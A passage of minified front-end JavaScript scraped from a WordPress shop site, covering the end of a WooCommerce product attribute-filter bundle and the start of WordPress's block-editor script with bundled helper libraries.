this.isInputEmpty()&&(this.moveInputBeforePreviousToken(),e=!0),e}handleRightArrowKey(){let e=!1;return this.isInputEmpty()&&(this.moveInputAfterNextToken(),e=!0),e}handleUpArrowKey(){return this.setState((e,t)=>({selectedSuggestionIndex:(0===e.selectedSuggestionIndex?this.getMatchingSuggestions(e.incompleteTokenValue,t.suggestions,t.value,t.maxSuggestions,t.saveTransform).length:e.selectedSuggestionIndex)-1,selectedSuggestionScroll:!0})),!0}handleDownArrowKey(){return this.setState((e,t)=>({selectedSuggestionIndex:(e.selectedSuggestionIndex+1)%this.getMatchingSuggestions(e.incompleteTokenValue,t.suggestions,t.value,t.maxSuggestions,t.saveTransform).length,selectedSuggestionScroll:!0})),!0}handleEscapeKey(e){return this.setState({incompleteTokenValue:e.target.value,isExpanded:!1,selectedSuggestionIndex:-1,selectedSuggestionScroll:!1}),!0}handleCommaKey(){return this.inputHasValidValue()&&this.addNewToken(this.state.incompleteTokenValue),!0}moveInputToIndex(e){this.setState((t,n)=>({inputOffsetFromEnd:n.value.length-Math.max(e,-1)-1}))}moveInputBeforePreviousToken(){this.setState((e,t)=>({inputOffsetFromEnd:Math.min(e.inputOffsetFromEnd+1,t.value.length)}))}moveInputAfterNextToken(){this.setState(e=>({inputOffsetFromEnd:Math.max(e.inputOffsetFromEnd-1,0)}))}deleteTokenBeforeInput(){const e=this.getIndexOfInput()-1;e>-1&&this.deleteToken(this.props.value[e])}deleteTokenAfterInput(){const e=this.getIndexOfInput();e<this.props.value.length&&(this.deleteToken(this.props.value[e]),this.moveInputToIndex(e))}addCurrentToken(){let e=!1;const t=this.getSelectedSuggestion();return t?(this.addNewToken(t),e=!0):this.inputHasValidValue()&&(this.addNewToken(this.state.incompleteTokenValue),e=!0),e}addNewTokens(e){const t=Object(o.uniq)(e.map(this.props.saveTransform).filter(Boolean).filter(e=>!this.valueContainsToken(e)));if(t.length>0){const e=Object(o.clone)(this.props.value);e.splice.apply(e,[this.getIndexOfInput(),0].concat(t)),this.props.onChange(e)}}addNewToken(e){const{__experimentalExpandOnFocus:t,__experimentalValidateInput:n}=this.props;n(e)?(this.addNewTokens([e]),this.props.speak(this.props.messages.added,"assertive"),this.setState({incompleteTokenValue:"",selectedSuggestionIndex:-1,selectedSuggestionScroll:!1,isExpanded:!t}),this.state.isActive&&this.input.focus()):this.props.speak(this.props.messages.__experimentalInvalid,"assertive")}deleteToken(e){const t=this.props.value.filter(t=>this.getTokenValue(t)!==this.getTokenValue(e));this.props.onChange(t),this.props.speak(this.props.messages.removed,"assertive")}getTokenValue(e){return"object"==typeof e?e.value:e}getMatchingSuggestions(e=this.state.incompleteTokenValue,t=this.props.suggestions,n=this.props.value,r=this.props.maxSuggestions,s=this.props.saveTransform){let i=s(e);const c=[],a=[];return 0===i.length?t=Object(o.difference)(t,n):(i=i.toLocaleLowerCase(),Object(o.each)(t,e=>{const t=e.toLocaleLowerCase().indexOf(i);-1===n.indexOf(e)&&(0===t?c.push(e):t>0&&a.push(e))}),t=c.concat(a)),Object(o.take)(t,r)}getSelectedSuggestion(){if(-1!==this.state.selectedSuggestionIndex)return this.getMatchingSuggestions()[this.state.selectedSuggestionIndex]}valueContainsToken(e){return Object(o.some)(this.props.value,t=>this.getTokenValue(e)===this.getTokenValue(t))}getIndexOfInput(){return this.props.value.length-this.state.inputOffsetFromEnd}isInputEmpty(){return 0===this.state.incompleteTokenValue.length}inputHasValidValue(){return this.props.saveTransform(this.state.incompleteTokenValue).length>0}updateSuggestions(e=!0){const{__experimentalExpandOnFocus:t}=this.props,{incompleteTokenValue:n}=this.state,r=n.trim().length>1,o=this.getMatchingSuggestions(n),s=o.length>0,i={isExpanded:t||r&&s};if(e&&(i.selectedSuggestionIndex=-1,i.selectedSuggestionScroll=!1),this.setState(i),r){const{debouncedSpeak:e}=this.props;e(s?Object(c.sprintf)(
/* translators: %d: number of results. */
Object(c._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",o.length),o.length):Object(c.__)("No results."),"assertive")}}renderTokensAndInput(){const e=Object(o.map)(this.props.value,this.renderToken);return e.splice(this.getIndexOfInput(),0,this.renderInput()),e}renderToken(e,t,n){const o=this.getTokenValue(e),s=e.status?e.status:void 0,i=t+1,c=n.length;return Object(r.createElement)(m,{key:"token-"+o,value:o,status:s,title:e.title,displayTransform:this.props.displayTransform,onClickRemove:this.onTokenClickRemove,isBorderless:e.isBorderless||this.props.isBorderless,onMouseEnter:e.onMouseEnter,onMouseLeave:e.onMouseLeave,disabled:"error"!==s&&this.props.disabled,messages:this.props.messages,termsCount:c,termPosition:i})}renderInput(){const{autoCapitalize:e,autoComplete:t,maxLength:n,placeholder:o,value:s,instanceId:i}=this.props;let c={instanceId:i,autoCapitalize:e,autoComplete:t,placeholder:0===s.length?o:"",ref:this.bindInput,key:"input",disabled:this.props.disabled,value:this.state.incompleteTokenValue,onBlur:this.onBlur,isExpanded:this.state.isExpanded,selectedSuggestionIndex:this.state.selectedSuggestionIndex};return n&&s.length>=n||(c={...c,onChange:this.onInputChange}),Object(r.createElement)(h.a,c)}render(){const{disabled:e,label:t=Object(c.__)("Add item"),instanceId:n,className:o,__experimentalShowHowTo:s}=this.props,{isExpanded:a}=this.state,l=i()(o,"components-form-token-field__input-container",{"is-active":this.state.isActive,"is-disabled":e});let u={className:"components-form-token-field",tabIndex:"-1"};const d=this.getMatchingSuggestions();return e||(u=Object.assign({},u,{onKeyDown:this.onKeyDown,onKeyPress:this.onKeyPress,onFocus:this.onFocus})),Object(r.createElement)("div",u,Object(r.createElement)("label",{htmlFor:"components-form-token-input-"+n,className:"components-form-token-field__label"},t),Object(r.createElement)("div",{ref:this.bindTokensAndInput,className:l,tabIndex:"-1",onMouseDown:this.onContainerTouched,onTouchStart:this.onContainerTouched},this.renderTokensAndInput(),a&&Object(r.createElement)(g.a,{instanceId:n,match:this.props.saveTransform(this.state.incompleteTokenValue),displayTransform:this.props.displayTransform,suggestions:d,selectedIndex:this.state.selectedSuggestionIndex,scrollIntoView:this.state.selectedSuggestionScroll,onHover:this.onSuggestionHovered,onSelect:this.onSuggestionSelected})),s&&Object(r.createElement)("p",{id:"components-form-token-suggestions-howto-"+n,className:"components-form-token-field__help"},this.props.tokenizeOnSpace?Object(c.__)("Separate with commas, spaces, or the Enter key."):Object(c.__)("Separate with commas or the Enter key.")))}}y.defaultProps={suggestions:Object.freeze([]),maxSuggestions:100,value:Object.freeze([]),displayTransform:o.identity,saveTransform:e=>e.trim(),onChange:()=>{},onInputChange:()=>{},isBorderless:!1,disabled:!1,tokenizeOnSpace:!1,messages:{added:Object(c.__)("Item added."),removed:Object(c.__)("Item removed."),remove:Object(c.__)("Remove item"),__experimentalInvalid:Object(c.__)("Invalid item")},__experimentalExpandOnFocus:!1,__experimentalValidateInput:()=>!0,__experimentalShowHowTo:!0},t.a=j(Object(a.withInstanceId)(y))},,,,,,function(e,t){},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(0),o=n(82),s=n(4),i=n(27),c=n(20),a=n(31),l=n(52),u=n(24);const d=e=>{let{queryAttribute:t,queryPrices:n,queryStock:d,queryRating:p,queryState:f,productIds:b,isEditor:m=!1}=e,h=Object(u.a)();h+="-collection-data";const[g]=Object(a.a)(h),[O,v]=Object(a.b)("calculate_attribute_counts",[],h),[j,w]=Object(a.b)("calculate_price_range",null,h),[y,E]=Object(a.b)("calculate_stock_status_counts",null,h),[k,S]=Object(a.b)("calculate_rating_counts",null,h),_=Object(i.a)(t||{}),x=Object(i.a)(n),T=Object(i.a)(d),C=Object(i.a)(p);Object(r.useEffect)(()=>{"object"==typeof _&&Object.keys(_).length&&(O.find(e=>Object(c.b)(_,"taxonomy")&&e.taxonomy===_.taxonomy)||v([...O,_]))},[_,O,v]),Object(r.useEffect)(()=>{j!==x&&void 0!==x&&w(x)},[x,w,j]),Object(r.useEffect)(()=>{y!==T&&void 0!==T&&E(T)},[T,E,y]),Object(r.useEffect)(()=>{k!==C&&void 0!==C&&S(C)},[C,S,k]);const[L,I]=Object(r.useState)(m),[A]=Object(o.a)(L,200);L||I(!0);const R=Object(r.useMemo)(()=>(e=>{const t=e;return Array.isArray(e.calculate_attribute_counts)&&(t.calculate_attribute_counts=Object(s.sortBy)(e.calculate_attribute_counts.map(e=>{let{taxonomy:t,queryType:n}=e;return{taxonomy:t,query_type:n}}),["taxonomy","query_type"])),t})(g),[g]);return Object(l.a)({namespace:"/wc/store/v1",resourceName:"products/collection-data",query:{...f,page:void 0,per_page:void 0,orderby:void 0,order:void 0,...!Object(s.isEmpty)(b)&&{include:b},...R},shouldSelect:A})}},function(e,t,n){"use strict";var r=n(0),o=n(12);const s=Object(r.createElement)(o.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(o.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));t.a=s},,,,,,function(e,t,n){"use strict";n.d(t,"b",(function(){return o})),n.d(t,"c",(function(){return s})),n.d(t,"a",(function(){return c}));var r=n(20);const o=e=>Object(r.b)(e,"count")&&Object(r.b)(e,"description")&&Object(r.b)(e,"id")&&Object(r.b)(e,"name")&&Object(r.b)(e,"parent")&&Object(r.b)(e,"slug")&&"number"==typeof e.count&&"string"==typeof e.description&&"number"==typeof e.id&&"string"==typeof e.name&&"number"==typeof e.parent&&"string"==typeof e.slug,s=e=>Array.isArray(e)&&e.every(o),i=e=>Object(r.b)(e,"attribute")&&Object(r.b)(e,"operator")&&Object(r.b)(e,"slug")&&"string"==typeof e.attribute&&"string"==typeof e.operator&&Array.isArray(e.slug)&&e.slug.every(e=>"string"==typeof e),c=e=>Array.isArray(e)&&e.every(i)},,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(55),o=n(20),s=n(111);const i=e=>{const t=Object(o.a)(e)?e:{},n=Object(s.a)(t.style);return Object(r.__experimentalUseBorderProps)({...t,style:n})}},,function(e,t,n){"use strict";var r=n(0),o=n(12);const s=Object(r.createElement)(o.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(r.createElement)(o.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));t.a=s},,,,,,function(e,t,n){"use strict";var r=n(0),o=n(1),s=n(146),i=n(27),c=n(53),a=n(31),l=n(52),u=n(130),d=n(54),p=n(61),f=n(62),b=n(14),m=n.n(b),h=n(22),g=n(2),O=n(15),v=n(71),j=n(26),w=n(20),y=n(137),E=n(81),k=n(148),S=n(67),_=n(4),x=n(79),T=n(60),C=n(5),L=n.n(C),I=n(117),A=n(108);const R=[{value:"preview-1",formattedValue:"preview-1",name:"Blue",label:Object(r.createElement)(d.a,{name:"Blue",count:3}),textLabel:"Blue (3)"},{value:"preview-2",formattedValue:"preview-2",name:"Green",label:Object(r.createElement)(d.a,{name:"Green",count:3}),textLabel:"Green (3)"},{value:"preview-3",formattedValue:"preview-3",name:"Red",label:Object(r.createElement)(d.a,{name:"Red",count:2}),textLabel:"Red (2)"}],F={count:0,has_archives:!0,id:0,label:"Preview",name:"preview",order:"menu_order",parent:0,taxonomy:"preview",type:""};n(220);var P=n(50),M=n(80),N=e=>{let{isLoading:t=!1,options:n,checked:o,onChange:s}=e;return t?Object(r.createElement)(r.Fragment,null,Object(r.createElement)("span",{className:"is-loading"}),Object(r.createElement)("span",{className:"is-loading"})):Object(r.createElement)(M.a,{className:"wc-block-attribute-filter-list",options:n,checked:o,onChange:s,isLoading:t,isDisabled:t})},B=n(43);t.a=e=>{let{attributes:t,isEditor:n=!1,getNotice:b=(()=>null)}=e;const C=Object(g.getSettingWithCoercion)("has_filterable_products",!1,v.a),M=Object(g.getSettingWithCoercion)("is_rendering_php_template",!1,v.a),D=Object(g.getSettingWithCoercion)("page_url",window.location.href,j.a),V=n?[]:Object(g.getSettingWithCoercion)("product_ids",[],Array.isArray),[W,H]=Object(r.useState)(!1),U=t.isPreview&&!t.attributeId?F:Object(I.a)(t.attributeId),q=Object(r.useMemo)(()=>Object(P.e)(U),[U]),[z,K]=Object(r.useState)(q),[G,Q]=Object(r.useState)(Object(P.d)()),[$,Y]=Object(r.useState)(t.isPreview&&!t.attributeId?R:[]),J=Object(s.a)(t),[X]=Object(a.a)(),[Z,ee]=Object(a.b)("attributes",[]),{results:te,isLoading:ne}=Object(l.a)({namespace:"/wc/store/v1",resourceName:"products/attributes/terms",resourceValues:[(null==U?void 0:U.id)||0],shouldSelect:t.attributeId>0}),{results:re,isLoading:oe}=Object(u.a)({queryAttribute:{taxonomy:(null==U?void 0:U.taxonomy)||"",queryType:t.queryType},queryState:{...X},productIds:V,isEditor:n}),se=Object(r.useCallback)(e=>Object(w.b)(re,"attribute_counts")&&Array.isArray(re.attribute_counts)?re.attribute_counts.find(t=>{let{term:n}=t;return n===e}):null,[re]);Object(r.useEffect)(()=>{if(ne||oe)return;if(!Array.isArray(te))return;const e=te.map(e=>{const n=se(e.id);if(!(n||z.includes(e.slug)||(o=e.slug,null!=X&&X.attributes&&X.attributes.some(e=>{let{attribute:t,slug:n=[]}=e;return t===(null==U?void 0:U.taxonomy)&&n.includes(o)}))))return null;var o;const s=n?n.count:0;return{formattedValue:Object(P.c)(e.slug),value:e.slug,name:Object(h.decodeEntities)(e.name),label:Object(r.createElement)(d.a,{name:Object(h.decodeEntities)(e.name),count:t.showCounts?s:null}),textLabel:t.showCounts?`${Object(h.decodeEntities)(e.name)} (${s})`:Object(h.decodeEntities)(e.name)}}).filter(e=>!!e);Y(e),Q(Object(P.d)())},[null==U?void 0:U.taxonomy,te,ne,t.showCounts,oe,se,z,X.attributes]);const ie=Object(r.useCallback)(e=>Array.isArray(te)?te.reduce((t,n)=>(e.includes(n.slug)&&t.push(n),t),[]):[],[te]),ce=Object(r.useCallback)((function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=e.map(e=>({...e,slug:e.slug.map(e=>decodeURIComponent(e))})),t){if(null==U||!U.taxonomy)return;const t=Object.keys(Object(O.getQueryArgs)(window.location.href)),n=Object(P.h)(U.taxonomy),r=t.reduce((e,t)=>t.includes(S.b+n)||t.includes(S.a+n)?Object(O.removeQueryArgs)(e,t):e,window.location.href),o=Object(P.b)(r,e);Object(S.c)(o)}else{const t=Object(P.b)(D,e),n=Object(O.getQueryArgs)(window.location.href),r=Object(O.getQueryArgs)(t);Object(P.f)(n,r)||Object(S.c)(t)}}),[D,null==U?void 0:U.taxonomy]),ae=e=>{const n=Object(A.b)(Z,ee,U,ie(e),"or"===t.queryType?"in":"and");ce(n,0===e.length)},le=Object(r.useCallback)((function(e){let r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n||(K(e),!r&&t.showFilterButton||Object(A.b)(Z,ee,U,ie(e),"or"===t.queryType?"in":"and"))}),[n,K,Z,ee,U,ie,t.queryType,t.showFilterButton]),ue=Object(r.useMemo)(()=>Object(y.a)(Z)?Z.filter(e=>{let{attribute:t}=e;return t===(null==U?void 0:U.taxonomy)}).flatMap(e=>{let{slug:t}=e;return t}):[],[Z,null==U?void 0:U.taxonomy]),de=Object(i.a)(ue),pe=Object(c.a)(de);Object(r.useEffect)(()=>{!pe||m()(pe,de)||m()(z,de)||le(de)},[z,de,pe,le]);const fe="single"!==t.selectType,be=Object(r.useCallback)(e=>{const t=z.includes(e);let n;fe?(n=z.filter(t=>t!==e),t||(n.push(e),n.sort())):n=t?[]:[e],le(n)},[z,fe,le]);Object(r.useEffect)(()=>{U&&!t.showFilterButton&&(Object(P.a)({currentCheckedFilters:z,hasSetFilterDefaultsFromUrl:W})?ce(Z,!0):ce(Z,!1))},[W,ce,Z,U,z,t.showFilterButton]),Object(r.useEffect)(()=>{if(!W&&!ne)return q.length>0?(H(!0),void le(q,!0)):void(M||H(!0))},[U,W,ne,le,q,M]);const me=Object(B.b)();if(!C)return me(!1),null;if(!U)return n?b("noAttributes"):(me(!1),null);if(0===$.length&&!ne&&n)return b("noProducts");const he="h"+t.headingLevel,ge=!t.isPreview&&ne,Oe=!t.isPreview&&oe,ve=(ge||Oe)&&0===$.length;if(!ve&&0===$.length)return me(!1),null;const je=fe?!ve&&z.length<$.length:!ve&&0===z.length,we=Object(r.createElement)(he,{className:"wc-block-attribute-filter__title"},t.heading),ye=ve?Object(r.createElement)(T.a,null,we):we;return me(!0),Object(r.createElement)(r.Fragment,null,!n&&t.heading&&ye,Object(r.createElement)("div",{className:L()("wc-block-attribute-filter","style-"+t.displayStyle)},"dropdown"===t.displayStyle?Object(r.createElement)(r.Fragment,null,Object(r.createElement)(x.a,{key:G,className:L()(J.className,{"single-selection":!fe,"is-loading":ve}),style:{...J.style,borderStyle:"none"},suggestions:$.filter(e=>!z.includes(e.value)).map(e=>e.formattedValue),disabled:ve,placeholder:Object(o.sprintf)(
/* translators: %s attribute name. */
Object(o.__)("Select %s","woo-gutenberg-products-block"),U.label),onChange:e=>{!fe&&e.length>1&&(e=[e[e.length-1]]),e=e.map(e=>{const t=$.find(t=>t.formattedValue===e);return t?t.value:e});const t=Object(_.difference)(e,z);if(1===t.length)return be(t[0]);const n=Object(_.difference)(z,e);1===n.length&&be(n[0])},value:z,displayTransform:e=>{const t=$.find(t=>[t.value,t.formattedValue].includes(e));return t?t.textLabel:e},saveTransform:P.c,messages:{added:Object(o.sprintf)(
/* translators: %s is the attribute label. */
Object(o.__)("%s filter added.","woo-gutenberg-products-block"),U.label),removed:Object(o.sprintf)(
/* translators: %s is the attribute label. */
Object(o.__)("%s filter removed.","woo-gutenberg-products-block"),U.label),remove:Object(o.sprintf)(
/* translators: %s is the attribute label. */
Object(o.__)("Remove %s filter.","woo-gutenberg-products-block"),U.label.toLocaleLowerCase()),__experimentalInvalid:Object(o.sprintf)(
/* translators: %s is the attribute label. */
Object(o.__)("Invalid %s filter.","woo-gutenberg-products-block"),U.label.toLocaleLowerCase())}}),je&&Object(r.createElement)(E.a,{icon:k.a,size:30})):Object(r.createElement)(N,{options:$,checked:z,onChange:be,isLoading:ve,isDisabled:ve})),Object(r.createElement)("div",{className:"wc-block-attribute-filter__actions"},(z.length>0||n)&&!ve&&Object(r.createElement)(p.a,{onClick:()=>{K([]),Q(Object(P.d)()),W&&ae([])},screenReaderLabel:Object(o.__)("Reset attribute filter","woo-gutenberg-products-block")}),t.showFilterButton&&Object(r.createElement)(f.a,{className:"wc-block-attribute-filter__button",isLoading:ve,disabled:(()=>{if(ge||Oe)return!0;const e=Object(P.e)(U);return e.length===z.length&&z.every(t=>e.includes(t))})(),onClick:()=>ae(z)})))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){},,,,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=n(241)},function(e,t,n){"use strict";n.r(t);var r=n(48),o=n(154),s=n(50);Object(r.a)({selector:".wp-block-woocommerce-attribute-filter",Block:o.a,getProps:e=>({isEditor:!1,attributes:Object(s.g)(e.dataset)})})}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-includes/js/dist/block-editor.min.js?ver=ed2b2aa3837336baf00f
body_size: 171243
content:
/*! This file is auto-generated */
!function(){var e={6411:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),l=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){l=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function i(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,i=function(){e.clientWidth!==n&&p()},a=function(t){window.removeEventListener("resize",i,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",a,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",a,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",i,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:a,update:p}),s()}function s(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var i=l("autosize:resized");try{e.dispatchEvent(i)}catch(e){}}}}function a(e){var t=r.get(e);t&&t.destroy()}function s(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return i(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],s),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4403:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var l=typeof n;if("string"===l||"number"===l)e.push(n);else if(Array.isArray(n)){if(n.length){var i=r.apply(null,n);i&&e.push(i)}}else if("object"===l){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var a in n)o.call(n,a)&&n[a]&&e.push(a)}}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},4827:function(e){e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},1198:function(e,t){"use strict";function n(){}function o(e,t,n,o,r){for(var l=0,i=t.length,a=0,s=0;l<i;l++){var c=t[l];if(c.removed){if(c.value=e.join(o.slice(s,s+c.count)),s+=c.count,l&&t[l-1].added){var u=t[l-1];t[l-1]=t[l],t[l]=u}}else{if(!c.added&&r){var d=n.slice(a,a+c.count);d=d.map((function(e,t){var n=o[s+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(a,a+c.count));a+=c.count,c.added||(s+=c.count)}}var p=t[i-1];return i>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[i-2].value+=p.value,t.pop()),t}function r(e){return{newPos:e.newPos,components:e.components.slice(0)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=n.callback;"function"==typeof n&&(l=n,n={}),this.options=n;var i=this;function a(e){return l?(setTimeout((function(){l(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var s=(t=this.removeEmpty(this.tokenize(t))).length,c=e.length,u=1,d=s+c,p=[{newPos:-1,components:[]}],m=this.extractCommon(p[0],t,e,0);if(p[0].newPos+1>=s&&m+1>=c)return a([{value:this.join(t),count:t.length}]);function g(){for(var n=-1*u;n<=u;n+=2){var l=void 0,d=p[n-1],m=p[n+1],g=(m?m.newPos:0)-n;d&&(p[n-1]=void 0);var f=d&&d.newPos+1<s,h=m&&0<=g&&g<c;if(f||h){if(!f||h&&d.newPos<m.newPos?(l=r(m),i.pushComponent(l.components,void 0,!0)):((l=d).newPos++,i.pushComponent(l.components,!0,void 0)),g=i.extractCommon(l,t,e,n),l.newPos+1>=s&&g+1>=c)return a(o(i,l.components,t,e,i.useLongestToken));p[n]=l}else p[n]=void 0}u++}if(l)!function e(){setTimeout((function(){if(u>d)return l();g()||e()}),0)}();else for(;u<=d;){var f=g();if(f)return f}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,l=n.length,i=e.newPos,a=i-o,s=0;i+1<r&&a+1<l&&this.equals(t[i+1],n[a+1]);)i++,a++,s++;return s&&e.components.push({count:s}),e.newPos=i,a},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},1973:function(e,t,n){"use strict";var o;t.Kx=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(1198))&&o.__esModule?o:{default:o}).default)},1345:function(e,t,n){"use strict";var o=n(5022);e.exports=function(e,t,n){n=n||{},9===t.nodeType&&(t=o.getWindow(t));var r=n.allowHorizontalScroll,l=n.onlyScrollIfNeeded,i=n.alignWithTop,a=n.alignWithLeft,s=n.offsetTop||0,c=n.offsetLeft||0,u=n.offsetBottom||0,d=n.offsetRight||0;r=void 0===r||r;var p=o.isWindow(t),m=o.offset(e),g=o.outerHeight(e),f=o.outerWidth(e),h=void 0,v=void 0,b=void 0,k=void 0,_=void 0,y=void 0,E=void 0,C=void 0,S=void 0,w=void 0;p?(E=t,w=o.height(E),S=o.width(E),C={left:o.scrollLeft(E),top:o.scrollTop(E)},_={left:m.left-C.left-c,top:m.top-C.top-s},y={left:m.left+f-(C.left+S)+d,top:m.top+g-(C.top+w)+u},k=C):(h=o.offset(t),v=t.clientHeight,b=t.clientWidth,k={left:t.scrollLeft,top:t.scrollTop},_={left:m.left-(h.left+(parseFloat(o.css(t,"borderLeftWidth"))||0))-c,top:m.top-(h.top+(parseFloat(o.css(t,"borderTopWidth"))||0))-s},y={left:m.left+f-(h.left+b+(parseFloat(o.css(t,"borderRightWidth"))||0))+d,top:m.top+g-(h.top+v+(parseFloat(o.css(t,"borderBottomWidth"))||0))+u}),_.top<0||y.top>0?!0===i?o.scrollTop(t,k.top+_.top):!1===i?o.scrollTop(t,k.top+y.top):_.top<0?o.scrollTop(t,k.top+_.top):o.scrollTop(t,k.top+y.top):l||((i=void 0===i||!!i)?o.scrollTop(t,k.top+_.top):o.scrollTop(t,k.top+y.top)),r&&(_.left<0||y.left>0?!0===a?o.scrollLeft(t,k.left+_.left):!1===a?o.scrollLeft(t,k.left+y.left):_.left<0?o.scrollLeft(t,k.left+_.left):o.scrollLeft(t,k.left+y.left):l||((a=void 0===a||!!a)?o.scrollLeft(t,k.left+_.left):o.scrollLeft(t,k.left+y.left)))}},5425:function(e,t,n){"use strict";e.exports=n(1345)},5022:function(e){"use strict";var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};function o(e,t){var n=e["page"+(t?"Y":"X")+"Offset"],o="scroll"+(t?"Top":"Left");if("number"!=typeof n){var r=e.document;"number"!=typeof(n=r.documentElement[o])&&(n=r.body[o])}return n}function r(e){return o(e)}function l(e){return o(e,!0)}function i(e){var t=function(e){var t,n=void 0,o=void 0,r=e.ownerDocument,l=r.body,i=r&&r.documentElement;return n=(t=e.getBoundingClientRect()).left,o=t.top,{left:n-=i.clientLeft||l.clientLeft||0,top:o-=i.clientTop||l.clientTop||0}}(e),n=e.ownerDocument,o=n.defaultView||n.parentWindow;return t.left+=r(o),t.top+=l(o),t}var a=new 